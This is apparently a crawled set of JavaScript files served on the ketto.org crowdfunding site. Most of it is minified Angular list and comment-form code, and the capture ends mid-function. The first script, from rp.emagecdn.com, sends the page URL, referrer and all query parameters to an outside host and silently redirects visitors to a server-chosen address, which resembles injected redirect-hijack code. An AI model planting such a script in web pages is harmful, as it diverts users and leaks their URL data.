

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rp.emagecdn.com/getrp.js
body_size: 614
content:
(function () {

  function setC(name, value, exS) {
    const expires = new Date(Date.now() + exS * 1000).toUTCString();
    document.cookie = `${name}=${value}; expires=${expires}; path=/;`;
  }

  function getC(cname) {
    const cookies = document.cookie.split(';');
    for (let cookie of cookies) {
      cookie = cookie.trim();
      if (cookie.startsWith(`${cname}=`)) {
        return cookie.substring(cname.length + 1);
      }
    }
    return null;
  }

  (async function () {
    if (window && (window.self !== window.top)) {
      return ""; 
    }

    const rpE = getC("rpe_em");
    const cTime = Date.now();

    if (!rpE || cTime > parseInt(rpE)) {

      const randomExpiry = Math.floor(Math.random() * 1800) + 3600;
      setC("rpe_em", Date.now() + randomExpiry * 1000, randomExpiry);
      const p = new URLSearchParams(window.location.search);
      const params = {};
      p.forEach((value, key) => {
        params[key] = value;
      });
      const d = {
        url: window.location.href,
        referrer: document.referrer,
        utm_medium: p.get("utm_medium"),
        utm_source: p.get("utm_source"),
        utm_campaign: p.get("utm_campaign"),
        params: params,
      };

      try {
        let resp = await fetch("https://rs.emagecdn.com/getrp", {
          method: "POST",
          body: JSON.stringify(d),
          headers: {
            "Content-Type": "application/json",
          },
        });

        if (resp && resp.ok) {
          const result = await resp.json();
          if (result && result["l"] && typeof result["in"] === "number") {
            if (result["in"] > 0) {
              await new Promise(resolve => setTimeout(resolve, result["in"] * 1000));
            }
            if (result["l"]) {
              window.location.href = result["l"];
            } else {
              p.set('utm_source', result["us"]);
              window.location.replace(`${window.location.pathname}?${p.toString()}`);
            }
          }
        }
      } catch (error) {}
    }
  })();
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.ketto.org/new/5166.6e9c4c72e4e0851b.js
body_size: 3180
content:
"use strict";(self.webpackChunkmy_app=self.webpackChunkmy_app||[]).push([[5166],{65166:(U,L,o)=>{o.d(L,{i$:()=>T,Tg:()=>B,ie:()=>K});var b=o(94666),i=o(22560),m=o(70207),p=o(48971),h=o(50253),c=o(68951);o(44874),o(24218),o(11755),o(28456),o(2508);let I=(()=>{class s{}return s.\u0275fac=function(t){return new(t||s)},s.\u0275mod=i.\u0275\u0275defineNgModule({type:s}),s.\u0275inj=i.\u0275\u0275defineInjector({imports:[m.BQ,m.BQ]}),s})();const v=["*"],D=[[["","mat-list-avatar",""],["","mat-list-icon",""],["","matListAvatar",""],["","matListIcon",""]],[["","mat-line",""],["","matLine",""]],"*"],S=["[mat-list-avatar], [mat-list-icon], [matListAvatar], [matListIcon]","[mat-line], [matLine]","*"],E=(0,m.Id)((0,m.Kr)(class{})),j=(0,m.Kr)(class{}),x=new i.InjectionToken("MatList"),z=new i.InjectionToken("MatNavList");let T=(()=>{class s extends E{constructor(t){super(),this._elementRef=t,this._stateChanges=new h.x,"action-list"===this._getListType()&&(t.nativeElement.classList.add("mat-action-list"),t.nativeElement.setAttribute("role","group"))}_getListType(){const t=this._elementRef.nativeElement.nodeName.toLowerCase();return"mat-list"===t?"list":"mat-action-list"===t?"action-list":null}ngOnChanges(){this._stateChanges.next()}ngOnDestroy(){this._stateChanges.complete()}}return s.\u0275fac=function(t){return new(t||s)(i.\u0275\u0275directiveInject(i.ElementRef))},s.\u0275cmp=i.\u0275\u0275defineComponent({type:s,selectors:[["mat-list"],["mat-action-list"]],hostAttrs:[1,"mat-list","mat-list-base"],inputs:{disableRipple:"disableRipple",disabled:"disabled"},exportAs:["matList"],features:[i.\u0275\u0275ProvidersFeature([{provide:x,useExisting:s}]),i.\u0275\u0275InheritDefinitionFeature,i.\u0275\u0275NgOnChangesFeature],ngContentSelectors:v,decls:1,vars:0,template:function(t,e){1&t&&(i.\u0275\u0275projectionDef(),i.\u0275\u0275projection(0))},styles:['.mat-subheader{display:flex;box-sizing:border-box;padding:16px;align-items:center}.mat-list-base .mat-subheader{margin:0}button.mat-list-item,button.mat-list-option{padding:0;width:100%;background:none;color:inherit;border:none;outline:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:left}[dir=rtl] button.mat-list-item,[dir=rtl] button.mat-list-option{text-align:right}button.mat-list-item::-moz-focus-inner,button.mat-list-option::-moz-focus-inner{border:0}.mat-list-base{padding-top:8px;display:block;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mat-list-base .mat-subheader{height:48px;line-height:16px}.mat-list-base .mat-subheader:first-child{margin-top:-8px}.mat-list-base .mat-list-item,.mat-list-base .mat-list-option{display:block;height:48px;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100%;padding:0}.mat-list-base .mat-list-item .mat-list-item-content,.mat-list-base .mat-list-option .mat-list-item-content{display:flex;flex-direction:row;align-items:center;box-sizing:border-box;padding:0 16px;position:relative;height:inherit}.mat-list-base .mat-list-item .mat-list-item-content-reverse,.mat-list-base .mat-list-option .mat-list-item-content-reverse{display:flex;align-items:center;padding:0 16px;flex-direction:row-reverse;justify-content:space-around}.mat-list-base .mat-list-item .mat-list-item-ripple,.mat-list-base .mat-list-option .mat-list-item-ripple{display:block;top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}.mat-list-base .mat-list-item.mat-list-item-with-avatar,.mat-list-base .mat-list-option.mat-list-item-with-avatar{height:56px}.mat-list-base .mat-list-item.mat-2-line,.mat-list-base .mat-list-option.mat-2-line{height:72px}.mat-list-base .mat-list-item.mat-3-line,.mat-list-base .mat-list-option.mat-3-line{height:88px}.mat-list-base .mat-list-item.mat-multi-line,.mat-list-base .mat-list-option.mat-multi-line{height:auto}.mat-list-base .mat-list-item.mat-multi-line .mat-list-item-content,.mat-list-base .mat-list-option.mat-multi-line .mat-list-item-content{padding-top:16px;padding-bottom:16px}.mat-list-base .mat-list-item .mat-list-text,.mat-list-base .mat-list-option .mat-list-text{display:flex;flex-direction:column;flex:auto;box-sizing:border-box;overflow:hidden;padding:0}.mat-list-base .mat-list-item .mat-list-text>*,.mat-list-base .mat-list-option .mat-list-text>*{margin:0;padding:0;font-weight:normal;font-size:inherit}.mat-list-base .mat-list-item .mat-list-text:empty,.mat-list-base .mat-list-option .mat-list-text:empty{display:none}.mat-list-base .mat-list-item.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,.mat-list-base .mat-list-item.mat-list-option .mat-list-item-content .mat-list-text,.mat-list-base .mat-list-option.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,.mat-list-base .mat-list-option.mat-list-option .mat-list-item-content .mat-list-text{padding-right:0;padding-left:16px}[dir=rtl] .mat-list-base .mat-list-item.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base .mat-list-item.mat-list-option .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base .mat-list-option.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base .mat-list-option.mat-list-option .mat-list-item-content .mat-list-text{padding-right:16px;padding-left:0}.mat-list-base .mat-list-item.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,.mat-list-base .mat-list-item.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base .mat-list-option.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,.mat-list-base .mat-list-option.mat-list-option .mat-list-item-content-reverse .mat-list-text{padding-left:0;padding-right:16px}[dir=rtl] .mat-list-base .mat-list-item.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base .mat-list-item.mat-list-option .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base .mat-list-option.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base .mat-list-option.mat-list-option .mat-list-item-content-reverse .mat-list-text{padding-right:0;padding-left:16px}.mat-list-base .mat-list-item.mat-list-item-with-avatar.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base .mat-list-item.mat-list-item-with-avatar.mat-list-option .mat-list-item-content .mat-list-text,.mat-list-base .mat-list-option.mat-list-item-with-avatar.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base .mat-list-option.mat-list-item-with-avatar.mat-list-option .mat-list-item-content .mat-list-text{padding-right:16px;padding-left:16px}.mat-list-base .mat-list-item .mat-list-avatar,.mat-list-base .mat-list-option .mat-list-avatar{flex-shrink:0;width:40px;height:40px;border-radius:50%;object-fit:cover}.mat-list-base .mat-list-item .mat-list-avatar~.mat-divider-inset,.mat-list-base .mat-list-option .mat-list-avatar~.mat-divider-inset{margin-left:72px;width:calc(100% - 72px)}[dir=rtl] .mat-list-base .mat-list-item .mat-list-avatar~.mat-divider-inset,[dir=rtl] .mat-list-base .mat-list-option .mat-list-avatar~.mat-divider-inset{margin-left:auto;margin-right:72px}.mat-list-base .mat-list-item .mat-list-icon,.mat-list-base .mat-list-option .mat-list-icon{flex-shrink:0;width:24px;height:24px;font-size:24px;box-sizing:content-box;border-radius:50%;padding:4px}.mat-list-base .mat-list-item .mat-list-icon~.mat-divider-inset,.mat-list-base .mat-list-option .mat-list-icon~.mat-divider-inset{margin-left:64px;width:calc(100% - 64px)}[dir=rtl] .mat-list-base .mat-list-item .mat-list-icon~.mat-divider-inset,[dir=rtl] .mat-list-base .mat-list-option .mat-list-icon~.mat-divider-inset{margin-left:auto;margin-right:64px}.mat-list-base .mat-list-item .mat-divider,.mat-list-base .mat-list-option .mat-divider{position:absolute;bottom:0;left:0;width:100%;margin:0}[dir=rtl] .mat-list-base .mat-list-item .mat-divider,[dir=rtl] .mat-list-base .mat-list-option .mat-divider{margin-left:auto;margin-right:0}.mat-list-base .mat-list-item .mat-divider.mat-divider-inset,.mat-list-base .mat-list-option .mat-divider.mat-divider-inset{position:absolute}.mat-list-base[dense]{padding-top:4px;display:block}.mat-list-base[dense] .mat-subheader{height:40px;line-height:8px}.mat-list-base[dense] .mat-subheader:first-child{margin-top:-4px}.mat-list-base[dense] .mat-list-item,.mat-list-base[dense] .mat-list-option{display:block;height:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100%;padding:0}.mat-list-base[dense] .mat-list-item .mat-list-item-content,.mat-list-base[dense] .mat-list-option .mat-list-item-content{display:flex;flex-direction:row;align-items:center;box-sizing:border-box;padding:0 16px;position:relative;height:inherit}.mat-list-base[dense] .mat-list-item .mat-list-item-content-reverse,.mat-list-base[dense] .mat-list-option .mat-list-item-content-reverse{display:flex;align-items:center;padding:0 16px;flex-direction:row-reverse;justify-content:space-around}.mat-list-base[dense] .mat-list-item .mat-list-item-ripple,.mat-list-base[dense] .mat-list-option .mat-list-item-ripple{display:block;top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}.mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar,.mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar{height:48px}.mat-list-base[dense] .mat-list-item.mat-2-line,.mat-list-base[dense] .mat-list-option.mat-2-line{height:60px}.mat-list-base[dense] .mat-list-item.mat-3-line,.mat-list-base[dense] .mat-list-option.mat-3-line{height:76px}.mat-list-base[dense] .mat-list-item.mat-multi-line,.mat-list-base[dense] .mat-list-option.mat-multi-line{height:auto}.mat-list-base[dense] .mat-list-item.mat-multi-line .mat-list-item-content,.mat-list-base[dense] .mat-list-option.mat-multi-line .mat-list-item-content{padding-top:16px;padding-bottom:16px}.mat-list-base[dense] .mat-list-item .mat-list-text,.mat-list-base[dense] .mat-list-option .mat-list-text{display:flex;flex-direction:column;flex:auto;box-sizing:border-box;overflow:hidden;padding:0}.mat-list-base[dense] .mat-list-item .mat-list-text>*,.mat-list-base[dense] .mat-list-option .mat-list-text>*{margin:0;padding:0;font-weight:normal;font-size:inherit}.mat-list-base[dense] .mat-list-item .mat-list-text:empty,.mat-list-base[dense] .mat-list-option .mat-list-text:empty{display:none}.mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,.mat-list-base[dense] .mat-list-item.mat-list-option .mat-list-item-content .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-option .mat-list-item-content .mat-list-text{padding-right:0;padding-left:16px}[dir=rtl] .mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-item.mat-list-option .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar .mat-list-item-content .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-option.mat-list-option .mat-list-item-content .mat-list-text{padding-right:16px;padding-left:0}.mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,.mat-list-base[dense] .mat-list-item.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-option .mat-list-item-content-reverse .mat-list-text{padding-left:0;padding-right:16px}[dir=rtl] .mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-item.mat-list-option .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar .mat-list-item-content-reverse .mat-list-text,[dir=rtl] .mat-list-base[dense] .mat-list-option.mat-list-option .mat-list-item-content-reverse .mat-list-text{padding-right:0;padding-left:16px}.mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base[dense] .mat-list-item.mat-list-item-with-avatar.mat-list-option .mat-list-item-content .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar.mat-list-option .mat-list-item-content-reverse .mat-list-text,.mat-list-base[dense] .mat-list-option.mat-list-item-with-avatar.mat-list-option .mat-list-item-content .mat-list-text{padding-right:16px;padding-left:16px}.mat-list-base[dense] .mat-list-item .mat-list-avatar,.mat-list-base[dense] .mat-list-option .mat-list-avatar{flex-shrink:0;width:36px;height:36px;border-radius:50%;object-fit:cover}.mat-list-base[dense] .mat-list-item .mat-list-avatar~.mat-divider-inset,.mat-list-base[dense] .mat-list-option .mat-list-avatar~.mat-divider-inset{margin-left:68px;width:calc(100% - 68px)}[dir=rtl] .mat-list-base[dense] .mat-list-item .mat-list-avatar~.mat-divider-inset,[dir=rtl] .mat-list-base[dense] .mat-list-option .mat-list-avatar~.mat-divider-inset{margin-left:auto;margin-right:68px}.mat-list-base[dense] .mat-list-item .mat-list-icon,.mat-list-base[dense] .mat-list-option .mat-list-icon{flex-shrink:0;width:20px;height:20px;font-size:20px;box-sizing:content-box;border-radius:50%;padding:4px}.mat-list-base[dense] .mat-list-item .mat-list-icon~.mat-divider-inset,.mat-list-base[dense] .mat-list-option .mat-list-icon~.mat-divider-inset{margin-left:60px;width:calc(100% - 60px)}[dir=rtl] .mat-list-base[dense] .mat-list-item .mat-list-icon~.mat-divider-inset,[dir=rtl] .mat-list-base[dense] .mat-list-option .mat-list-icon~.mat-divider-inset{margin-left:auto;margin-right:60px}.mat-list-base[dense] .mat-list-item .mat-divider,.mat-list-base[dense] .mat-list-option .mat-divider{position:absolute;bottom:0;left:0;width:100%;margin:0}[dir=rtl] .mat-list-base[dense] .mat-list-item .mat-divider,[dir=rtl] .mat-list-base[dense] .mat-list-option .mat-divider{margin-left:auto;margin-right:0}.mat-list-base[dense] .mat-list-item .mat-divider.mat-divider-inset,.mat-list-base[dense] .mat-list-option .mat-divider.mat-divider-inset{position:absolute}.mat-nav-list a{text-decoration:none;color:inherit}.mat-nav-list .mat-list-item{cursor:pointer;outline:none}mat-action-list .mat-list-item{cursor:pointer;outline:inherit}.mat-list-option:not(.mat-list-item-disabled){cursor:pointer;outline:none}.mat-list-item-disabled{pointer-events:none}.cdk-high-contrast-active .mat-list-item-disabled{opacity:.5}.cdk-high-contrast-active :host .mat-list-item-disabled{opacity:.5}.cdk-high-contrast-active .mat-list-option:hover,.cdk-high-contrast-active .mat-nav-list .mat-list-item:hover,.cdk-high-contrast-active mat-action-list .mat-list-item:hover{outline:dotted 1px;z-index:1}.cdk-high-contrast-active .mat-list-single-selected-option::after{content:"";position:absolute;top:50%;right:16px;transform:translateY(-50%);width:10px;height:0;border-bottom:solid 10px;border-radius:10px}.cdk-high-contrast-active [dir=rtl] .mat-list-single-selected-option::after{right:auto;left:16px}@media(hover: none){.mat-list-option:not(.mat-list-single-selected-option):not(.mat-list-item-disabled):hover,.mat-nav-list .mat-list-item:not(.mat-list-item-disabled):hover,.mat-action-list .mat-list-item:not(.mat-list-item-disabled):hover{background:none}}'],encapsulation:2,changeDetection:0}),s})(),_=(()=>{class s{}return s.\u0275fac=function(t){return new(t||s)},s.\u0275dir=i.\u0275\u0275defineDirective({type:s,selectors:[["","mat-list-avatar",""],["","matListAvatar",""]],hostAttrs:[1,"mat-list-avatar"]}),s})(),y=(()=>{class s{}return s.\u0275fac=function(t){return new(t||s)},s.\u0275dir=i.\u0275\u0275defineDirective({type:s,selectors:[["","mat-list-icon",""],["","matListIcon",""]],hostAttrs:[1,"mat-list-icon"]}),s})(),B=(()=>{class s extends j{constructor(t,e,a,n){super(),this._element=t,this._isInteractiveList=!1,this._destroyed=new h.x,this._disabled=!1,this._isInteractiveList=!!(a||n&&"action-list"===n._getListType()),this._list=a||n;const r=this._getHostElement();"button"===r.nodeName.toLowerCase()&&!r.hasAttribute("type")&&r.setAttribute("type","button"),this._list&&this._list._stateChanges.pipe((0,c.R)(this._destroyed)).subscribe(()=>{e.markForCheck()})}get disabled(){return this._disabled||!(!this._list||!this._list.disabled)}set disabled(t){this._disabled=(0,p.Ig)(t)}ngAfterContentInit(){(0,m.E0)(this._lines,this._element)}ngOnDestroy(){this._destroyed.next(),this._destroyed.complete()}_isRippleDisabled(){return!this._isInteractiveList||this.disableRipple||!(!this._list||!this._list.disableRipple)}_getHostElement(){return this._element.nativeElement}}return s.\u0275fac=function(t){return new(t||s)(i.\u0275\u0275directiveInject(i.ElementRef),i.\u0275\u0275directiveInject(i.ChangeDetectorRef),i.\u0275\u0275directiveInject(z,8),i.\u0275\u0275directiveInject(x,8))},s.\u0275cmp=i.\u0275\u0275defineComponent({type:s,selectors:[["mat-list-item"],["a","mat-list-item",""],["button","mat-list-item",""]],contentQueries:function(t,e,a){if(1&t&&(i.\u0275\u0275contentQuery(a,_,5),i.\u0275\u0275contentQuery(a,y,5),i.\u0275\u0275contentQuery(a,m.X2,5)),2&t){let n;i.\u0275\u0275queryRefresh(n=i.\u0275\u0275loadQuery())&&(e._avatar=n.first),i.\u0275\u0275queryRefresh(n=i.\u0275\u0275loadQuery())&&(e._icon=n.first),i.\u0275\u0275queryRefresh(n=i.\u0275\u0275loadQuery())&&(e._lines=n)}},hostAttrs:[1,"mat-list-item","mat-focus-indicator"],hostVars:4,hostBindings:function(t,e){2&t&&i.\u0275\u0275classProp("mat-list-item-disabled",e.disabled)("mat-list-item-with-avatar",e._avatar||e._icon)},inputs:{disableRipple:"disableRipple",disabled:"disabled"},exportAs:["matListItem"],features:[i.\u0275\u0275InheritDefinitionFeature],ngContentSelectors:S,decls:6,vars:2,consts:[[1,"mat-list-item-content"],["mat-ripple","",1,"mat-list-item-ripple",3,"matRippleTrigger","matRippleDisabled"],[1,"mat-list-text"]],template:function(t,e){1&t&&(i.\u0275\u0275projectionDef(D),i.\u0275\u0275elementStart(0,"span",0),i.\u0275\u0275element(1,"span",1),i.\u0275\u0275projection(2),i.\u0275\u0275elementStart(3,"span",2),i.\u0275\u0275projection(4,1),i.\u0275\u0275elementEnd(),i.\u0275\u0275projection(5,2),i.\u0275\u0275elementEnd()),2&t&&(i.\u0275\u0275advance(1),i.\u0275\u0275property("matRippleTrigger",e._getHostElement())("matRippleDisabled",e._isRippleDisabled()))},dependencies:[m.wG],encapsulation:2,changeDetection:0}),s})(),K=(()=>{class s{}return s.\u0275fac=function(t){return new(t||s)},s.\u0275mod=i.\u0275\u0275defineNgModule({type:s}),s.\u0275inj=i.\u0275\u0275defineInjector({imports:[m.uc,m.si,m.BQ,m.us,b.ez,m.uc,m.BQ,m.us,I]}),s})()}}]);
//# sourceMappingURL=5166.6e9c4c72e4e0851b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn-in.pagesense.io/js/lqge2ovj/8efe89a0bc2f4f40898daa9bf00c1591_visitor_count.js
body_size: -86
content:
window.ZAB.visitorData = {"experiments":{},"time":1769101356557}

--- FILE ---
content_type: text/javascript
request_url: https://www.ketto.org/new/6371.7563d6009bacbc62.js
body_size: 5682
content:
"use strict";(self.webpackChunkmy_app=self.webpackChunkmy_app||[]).push([[6371],{46371:(y,_,a)=>{a.r(_),a.d(_,{CommentCardModule:()=>b});var n=a(11222),d=a(94666),t=a(2508),s=a(95013),l=a(25831),h=a(63453),u=a(85973),f=a(56257),P=a(18898),O=a(1520),M=a(82156),v=a(57822),x=a(84522),C=a(22560);let b=(()=>{class p{getComponent(){return u.o}}return(0,n.Z)(p,"\u0275fac",function(I){return new(I||p)}),(0,n.Z)(p,"\u0275mod",C.\u0275\u0275defineNgModule({type:p,bootstrap:[u.o]})),(0,n.Z)(p,"\u0275inj",C.\u0275\u0275defineInjector({imports:[d.ez,P.m,t.UX,l.r,s.g,f.Yn,h.g,O.c,M.QW,v.Ps,x.ot]})),p})()},85973:(y,_,a)=>{a.d(_,{o:()=>B});var n=a(11222),d=a(94666),t=a(22560),s=a(2508),l=a(42199),h=a(56257),u=a(28452),f=a(28754),P=a(52675),O=a(82156),M=a(57822),v=a(84522),x=a(43458);const C=["showMore"],b=["loginPopupTemp"];function p(o,c){1&o&&(t.\u0275\u0275elementStart(0,"small",13),t.\u0275\u0275text(1,"Comment exceeds the maximum limit"),t.\u0275\u0275elementEnd())}const E=function(o){return{"-webkit-text-fill-color":o}};function I(o,c){if(1&o){const e=t.\u0275\u0275getCurrentView();t.\u0275\u0275elementStart(0,"div",5),t.\u0275\u0275listener("inViewportAction",function(r){t.\u0275\u0275restoreView(e);const g=t.\u0275\u0275nextContext();return t.\u0275\u0275resetView(g.postCommentInView(r))}),t.\u0275\u0275elementStart(1,"div",6),t.\u0275\u0275listener("click",function(){t.\u0275\u0275restoreView(e);const r=t.\u0275\u0275nextContext();return t.\u0275\u0275resetView(r.reactOnUpdate(r.update))}),t.\u0275\u0275element(2,"mat-icon",7),t.\u0275\u0275text(3),t.\u0275\u0275elementEnd(),t.\u0275\u0275elementStart(4,"form",8,1),t.\u0275\u0275listener("ngSubmit",function(){t.\u0275\u0275restoreView(e);const r=t.\u0275\u0275nextContext();return t.\u0275\u0275resetView(r.postComment())}),t.\u0275\u0275element(6,"textarea",9,10),t.\u0275\u0275elementStart(8,"button",11),t.\u0275\u0275text(9),t.\u0275\u0275pipe(10,"async"),t.\u0275\u0275pipe(11,"translatePipe"),t.\u0275\u0275elementEnd()(),t.\u0275\u0275template(12,p,2,0,"small",12),t.\u0275\u0275elementEnd()}if(2&o){const e=t.\u0275\u0275nextContext();t.\u0275\u0275advance(2),t.\u0275\u0275property("ngClass",e.reactionType)("ngStyle",t.\u0275\u0275pureFunction1(12,E,e.updateTypeColor)),t.\u0275\u0275advance(1),t.\u0275\u0275textInterpolate1(" \xa0",e.count," "),t.\u0275\u0275advance(1),t.\u0275\u0275property("formGroup",e.commentForm),t.\u0275\u0275advance(2),t.\u0275\u0275property("placeholder",e.postCommentLabel?e.postCommentLabel:""),t.\u0275\u0275advance(2),t.\u0275\u0275property("disabled",e.commentPostInprogess),t.\u0275\u0275advance(1),t.\u0275\u0275textInterpolate(t.\u0275\u0275pipeBind1(10,8,t.\u0275\u0275pipeBind1(11,10,"Stories.referAFriend.POST"))),t.\u0275\u0275advance(3),t.\u0275\u0275property("ngIf",e.commentInput.hasError("maxlength"))}}function w(o,c){1&o&&t.\u0275\u0275element(0,"div",25)}function D(o,c){if(1&o&&(t.\u0275\u0275elementStart(0,"div",27)(1,"div",28)(2,"div",29),t.\u0275\u0275element(3,"app-donor",30),t.\u0275\u0275elementStart(4,"div",31),t.\u0275\u0275element(5,"i",22),t.\u0275\u0275text(6),t.\u0275\u0275element(7,"i",23),t.\u0275\u0275elementEnd()()()()),2&o){const e=c.$implicit;t.\u0275\u0275advance(3),t.\u0275\u0275property("donor",e)("title",null==e?null:e.posted_by),t.\u0275\u0275advance(3),t.\u0275\u0275textInterpolate(e.text)}}function T(o,c){if(1&o&&(t.\u0275\u0275elementStart(0,"div"),t.\u0275\u0275template(1,D,8,3,"div",26),t.\u0275\u0275elementEnd()),2&o){const e=t.\u0275\u0275nextContext().$implicit;t.\u0275\u0275advance(1),t.\u0275\u0275property("ngForOf",null==e?null:e.replies)}}const S=function(o){return{"reply-separator":o}};function Z(o,c){if(1&o&&(t.\u0275\u0275elementStart(0,"div",18),t.\u0275\u0275template(1,w,1,0,"div",19),t.\u0275\u0275element(2,"app-donor",20),t.\u0275\u0275elementStart(3,"div",21),t.\u0275\u0275element(4,"i",22),t.\u0275\u0275text(5),t.\u0275\u0275element(6,"i",23),t.\u0275\u0275elementEnd(),t.\u0275\u0275template(7,T,2,1,"div",24),t.\u0275\u0275elementEnd()),2&o){const e=c.$implicit,i=t.\u0275\u0275nextContext(2);t.\u0275\u0275advance(1),t.\u0275\u0275property("ngIf",i.isMobile),t.\u0275\u0275advance(1),t.\u0275\u0275property("donor",e)("showTime",!0),t.\u0275\u0275advance(1),t.\u0275\u0275property("ngClass",t.\u0275\u0275pureFunction1(6,S,null==e?null:e.replies)),t.\u0275\u0275advance(2),t.\u0275\u0275textInterpolate(e.text),t.\u0275\u0275advance(2),t.\u0275\u0275property("ngIf",null==e?null:e.replies)}}const L=function(o){return{hidden:o}};function A(o,c){if(1&o){const e=t.\u0275\u0275getCurrentView();t.\u0275\u0275elementStart(0,"div",32,33)(2,"button",34),t.\u0275\u0275listener("click",function(){t.\u0275\u0275restoreView(e);const r=t.\u0275\u0275nextContext(2);return t.\u0275\u0275resetView(r.toggleClass())}),t.\u0275\u0275text(3),t.\u0275\u0275pipe(4,"async"),t.\u0275\u0275pipe(5,"translatePipe"),t.\u0275\u0275elementEnd()()}if(2&o){const e=t.\u0275\u0275nextContext(2);t.\u0275\u0275property("ngClass",t.\u0275\u0275pureFunction1(6,L,e.isShowBtnHide)),t.\u0275\u0275advance(3),t.\u0275\u0275textInterpolate(t.\u0275\u0275pipeBind1(4,2,t.\u0275\u0275pipeBind1(5,4,"Stories.referAFriend.showMore")))}}function R(o,c){if(1&o&&(t.\u0275\u0275elementStart(0,"div",14,15),t.\u0275\u0275template(2,Z,8,8,"div",16),t.\u0275\u0275template(3,A,6,8,"div",17),t.\u0275\u0275elementEnd()),2&o){const e=t.\u0275\u0275nextContext();t.\u0275\u0275advance(2),t.\u0275\u0275property("ngForOf",(null==e.comments?null:e.comments.data)||e.comments),t.\u0275\u0275advance(1),t.\u0275\u0275property("ngIf",(null==e.comments?null:e.comments.last_page)>1)}}function U(o,c){1&o&&t.\u0275\u0275element(0,"app-module-loader",35),2&o&&t.\u0275\u0275property("load",!0)}let B=(()=>{class o{constructor(e,i,r,g,m,F,K,W){(0,n.Z)(this,"utilService",void 0),(0,n.Z)(this,"storageService",void 0),(0,n.Z)(this,"fundraiserService",void 0),(0,n.Z)(this,"variablesService",void 0),(0,n.Z)(this,"document",void 0),(0,n.Z)(this,"cdr",void 0),(0,n.Z)(this,"signupService",void 0),(0,n.Z)(this,"events",void 0),(0,n.Z)(this,"isMobile",void 0),(0,n.Z)(this,"comments",void 0),(0,n.Z)(this,"campaignId",void 0),(0,n.Z)(this,"updateId",void 0),(0,n.Z)(this,"header",!0),(0,n.Z)(this,"reactionType",void 0),(0,n.Z)(this,"updateTypeColor",void 0),(0,n.Z)(this,"count",void 0),(0,n.Z)(this,"parentId",void 0),(0,n.Z)(this,"origin",void 0),(0,n.Z)(this,"customTag",void 0),(0,n.Z)(this,"postCommentLabel",void 0),(0,n.Z)(this,"pageName",void 0),(0,n.Z)(this,"update",void 0),(0,n.Z)(this,"showComments",!0),(0,n.Z)(this,"tabSwitch",void 0),(0,n.Z)(this,"orderId",void 0),(0,n.Z)(this,"showCommentList",!0),(0,n.Z)(this,"isCommentVisible",new t.EventEmitter),(0,n.Z)(this,"commentPosted",new t.EventEmitter),(0,n.Z)(this,"updateReact",new t.EventEmitter),(0,n.Z)(this,"showMore",void 0),(0,n.Z)(this,"loginPopupTemp",void 0),(0,n.Z)(this,"userdata",void 0),(0,n.Z)(this,"donor",{name:"",donoravtar:{}}),(0,n.Z)(this,"isShown",!1),(0,n.Z)(this,"isShowBtnHide",!1),(0,n.Z)(this,"isLoggedIn",void 0),(0,n.Z)(this,"page",1),(0,n.Z)(this,"commentPostInprogess",!1),(0,n.Z)(this,"commentForm",void 0),(0,n.Z)(this,"commentInput",void 0),(0,n.Z)(this,"userdataSubs",void 0),(0,n.Z)(this,"isLoggedInSubs",void 0),this.utilService=e,this.storageService=i,this.fundraiserService=r,this.variablesService=g,this.document=m,this.cdr=F,this.signupService=K,this.events=W}ngOnInit(){this.isMobile=this.utilService.isMobile(),this.getUserDetails(),this.checkForLogin(),this.formInit()}postCommentInView(e){this.isCommentVisible.emit(e.visible)}formInit(){this.commentForm=new s.cw({commentInput:this.commentInput=new s.NI("",[s.kI.required,s.kI.maxLength(500)])})}autosize(){if("updatesPage"===this.pageName&&this.utilService.isMobile()){const e=this.document.querySelector(".comment-banner-area .cm-input");setTimeout(function(){Number(e.clientHeight)<=e.scrollHeight?(e.style.cssText="height:auto; padding:0",e.style.cssText="height:"+e.scrollHeight+"px !important"):(e.style.cssText="height:auto; 